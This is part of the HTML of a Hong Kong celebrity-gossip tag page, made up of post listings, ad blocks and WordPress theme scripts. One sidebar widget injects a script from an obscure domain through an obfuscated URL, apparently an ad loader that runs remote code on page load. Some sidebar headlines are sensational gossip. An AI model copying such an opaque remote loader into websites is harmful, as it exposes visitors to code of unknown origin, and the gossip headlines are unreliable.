                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T23:11:32+08:00" >2022-10-11</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%a9%bf%e5%a4%a7%e9%9c%b2%e8%83%8c%e6%99%9a%e8%a3%9d%e5%a4%a7%e6%9b%ac%e7%be%8e%e5%a5%bd%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%ae%8c%e6%a5%b5%e9%80%9f%e6%94%b6%e8%ba%ab%ef%bc%8c%e8%ba%ab%e6%9d%90%e6%9b%b4%e5%8b%9d%e5%b0%91%e5%a5%b3%e6%99%82%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="余香凝生完極速收身，身材更勝少女時(多圖)" ><img class="entry-thumb" src="" alt="" title="余香凝生完極速收身，身材更勝少女時(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/09/306518790_403872471827211_8487934532760306029_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%ae%8c%e6%a5%b5%e9%80%9f%e6%94%b6%e8%ba%ab%ef%bc%8c%e8%ba%ab%e6%9d%90%e6%9b%b4%e5%8b%9d%e5%b0%91%e5%a5%b3%e6%99%82%e5%a4%9a%e5%9c%96/" rel="bookmark" title="余香凝生完極速收身，身材更勝少女時(多圖)">余香凝生完極速收身，身材更勝少女時(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-16T14:12:55+08:00" >2022-09-16</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e4%bd%99%e9%a6%99%e5%87%9d%e7%94%9f%e5%ae%8c%e6%a5%b5%e9%80%9f%e6%94%b6%e8%ba%ab%ef%bc%8c%e8%ba%ab%e6%9d%90%e6%9b%b4%e5%8b%9d%e5%b0%91%e5%a5%b3%e6%99%82%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e8%b6%85%e7%be%8e%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" class="td-image-wrap " title="超美人妻余香凝大曬超長美腿(多圖)" ><img class="entry-thumb" src="" alt="" title="超美人妻余香凝大曬超長美腿(多圖)" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2022/07/243085101_641960810524032_1440810577171605056_n-300x160.jpg"  width="300" height="160" /></a></div>                                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b6%85%e7%be%8e%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/" rel="bookmark" title="超美人妻余香凝大曬超長美腿(多圖)">超美人妻余香凝大曬超長美腿(多圖)</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-17T11:53:52+08:00" >2022-07-17</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e8%b6%85%e7%be%8e%e4%ba%ba%e5%a6%bb%e4%bd%99%e9%a6%99%e5%87%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://hkgfable.com/tag/%E4%BD%99%E9%A6%99%E5%87%9D-%E8%BA%AB%E9%AB%98/page/2/" class="page" title="2">2</a><a href="https://hkgfable.com/tag/%E4%BD%99%E9%A6%99%E5%87%9D-%E8%BA%AB%E9%AB%98/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">第1 / 2頁</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_3_dce td_block_template_1"  data-td-block-uid="tdi_3_dce" ><script type="rocketlazyloadscript">var block_tdi_3_dce = new tdBlock();
block_tdi_3_dce.id = "tdi_3_dce";
block_tdi_3_dce.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_dce","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_dce","tdc_css_class_style":"tdi_3_dce_rand_style"}';
block_tdi_3_dce.td_column_number = "1";
block_tdi_3_dce.block_type = "td_block_9";
block_tdi_3_dce.post_count = "3";
block_tdi_3_dce.found_posts = "1761";
block_tdi_3_dce.header_color = "#";
block_tdi_3_dce.ajax_pagination_infinite_stop = "";
block_tdi_3_dce.max_num_pages = "587";
tdBlocksArray.push(block_tdi_3_dce);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_3_dce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d18-01-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e9%a6%ac%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="「攞彩Lucky Choice」18/01/2023 快活谷夜馬心水推介">「攞彩Lucky Choice」18/01/2023 快活谷夜馬心水推介</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T14:01:04+08:00" >2023-01-18</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/17-2-2023-%e6%97%a5%e8%81%b7%e8%81%af-%e5%b7%9d%e5%b4%8e%e5%89%8d%e9%8b%92-%e5%b0%8d-%e6%a9%ab%e6%bf%b1%e6%b0%b4%e6%89%8b%e6%9c%89%e5%85%8d%e8%b2%bb%e7%9b%b4%e6%92%ad/" rel="bookmark" title="17/2/2023 日職聯   川崎前鋒 對 橫濱水手(有免費直播)">17/2/2023 日職聯   川崎前鋒 對 橫濱水手(有免費直播)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T17:59:56+08:00" >2023-02-17</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e7%aa%81%e7%99%bc%e5%90%b3%e8%80%80%e6%bc%a2%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c%e7%b5%82%e5%b9%b483%e6%ad%b2/" rel="bookmark" title="[突發]吳耀漢不幸離世，終年83歲">[突發]吳耀漢不幸離世，終年83歲</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-10T12:55:39+08:00" >2023-04-10</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_4_065 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_522 td_block_template_1"><script type="rocketlazyloadscript">
(function(__htas){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = __htas || {};
s.src = "\/\/apprefaculty.pro\/a-WFZbyJQ.2z9\/kPZcTu9R6\/bi2q5VlCSmWmQo9eNSDsEL4\/NHjEET5\/MQCG0E0BMRTAgi2\/MwT\/kUxrJ\/n\/BD1Zcm2nhLaeb\/2t5BlSS\/WQQW9tNoDrEW4lN\/jxE\/5rM\/CC0X0-M\/Togt2\/MsTrk\/xp";
l.parentNode.insertBefore(s, l);
})({})
</script></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_6_4e5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_4e5" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_7_446 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://hkgfable.com/"><img   data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" width="300" /></noscript></a></div><div class="footer-text-wrap">在這裡你可以修改頁腳的句子。<div class="footer-email-wrap">聯繫我們: <a href="/cdn-cgi/l/email-protection#7b1814150f1a180f3b13101c1d1a19171e55181416"><span class="__cf_email__" data-cfemail="40232f2e3421233400282b272621222c256e232f2d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_e47 td_block_template_1"  data-td-block-uid="tdi_8_e47" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_8_e47 = new tdBlock();
block_tdi_8_e47.id = "tdi_8_e47";
block_tdi_8_e47.atts = '{"custom_title":"\u66f4\u591a\u65b0\u805e","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_e47","tdc_css_class":"tdi_8_e47","tdc_css_class_style":"tdi_8_e47_rand_style"}';
block_tdi_8_e47.td_column_number = "1";
block_tdi_8_e47.block_type = "td_block_7";
block_tdi_8_e47.post_count = "3";
block_tdi_8_e47.found_posts = "1761";
block_tdi_8_e47.header_color = "";
block_tdi_8_e47.ajax_pagination_infinite_stop = "";
block_tdi_8_e47.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_e47);
</script><h4 class="block-title"><span class="td-pulldown-size">更多新聞</span></h4><div id=tdi_8_e47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_440 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_440" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 69704e45f233d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
